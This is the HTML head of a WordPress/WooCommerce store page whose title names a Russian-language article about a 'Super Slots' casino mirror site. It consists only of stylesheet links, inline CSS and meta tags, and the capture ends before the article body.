

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haseentraditions.com/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/
body_size: 57897
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://haseentraditions.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://haseentraditions.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Чего ожидать от онлайн- Super Slots зеркало софта для игорного заведения &#8211; Haseen Traditions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Haseen Traditions &raquo; Feed" href="https://haseentraditions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haseen Traditions &raquo; Comments Feed" href="https://haseentraditions.com/comments/feed/" />
<link rel='stylesheet' id='wphb-1-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/ef028d70089baafa4fe52d68d693c1ea.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + .xoo-aff-group input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haseentraditions.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/82f1902dd5e470e7a1555004505f7e7c.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wphb-2-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/9327f140a2c2dcbe2180fbc160ac8b14.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.woocommerce a.button.wc-buy-now-btn, .woocommerce button.button.wc-buy-now-btn, .woocommerce input.button.wc-buy-now-btn { background-color: #c9a207 !important;margin-left: 10px !important;padding-right: 10px !important;padding-left: 10px !important; }
</style>
<link rel='stylesheet' id='wphb-3-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/e2b4f4648838719f865320a8af8c53e0.css' type='text/css' media='all' />
<style id='wphb-3-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 800px;
	max-height: 600px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(800px);
	max-width: 800px;
}

	.xoo-el-sidebar{
		background-image: url(https://haseentraditions.com/wp-content/uploads/2022/06/popupimage-1.png);
		min-width: 40%;
	}

.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 20px 20px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://haseentraditions.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2'  media='all' />
<link rel='stylesheet' id='wphb-4-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/f28be107086555d68ef0e67b7e382f12.css' type='text/css' media='all' />
<style id='wphb-4-inline-css' type='text/css'>
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before, .woocommerce ul.products li.product a.tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before, .woocommerce-page ul.products li.product a.tinvwl-button.tinvwl-icon-heart.tinvwl_add_to_wishlist_button:before, a.wishlist_products_counter.top_wishlist-heart:before, span.wishlist_products_counter.top_wishlist-heart:before, a.sidr-class-wishlist_products_counter.sidr-class-top_wishlist-heart:before {    font-size: 25px;    }      .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button {    margin-top:0px;    }    .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button {    margin-left: 3px;    }
</style>
<link rel='stylesheet' id='wphb-5-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/7534792e3c830494a49a52f2cdbc25ad.css' type='text/css' media='all' />
<style id='wphb-5-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				src: url("https://haseentraditions.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://haseentraditions.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://haseentraditions.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://haseentraditions.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://haseentraditions.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
				font-weight: normal;
				font-style: normal;
			}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://haseentraditions.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://haseentraditions.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://haseentraditions.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/4fd04b9c6d0eb82eee3e74fabe3fade5.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/7c40387312229dfb62b9ee8f6e9183eb.css' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://haseentraditions.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://haseentraditions.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-6-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/e12a167e1abef08054474ee5249289f7.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/ddfcb788e9b149a0e14770a50d1b77ab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://haseentraditions.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mgproducts-style-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/736950257c2edfa540e0a66097b5f742.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/fdfeb2638ffe32faea06a354c0f44e99.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/blog-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/header-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-7-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/8fbbb6a4d9ffbc55cc192ceed8a91154.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-8-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/cd9d3863431fb9b8de974061692f4b3e.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/footer-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://haseentraditions.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_225002-css' href='https://haseentraditions.com/wp-content/uploads/hummingbird-assets/fa5397542e819973a1ebadb9f579fe75.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://haseentraditions.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696991395.css' type='text/css' media='all' />
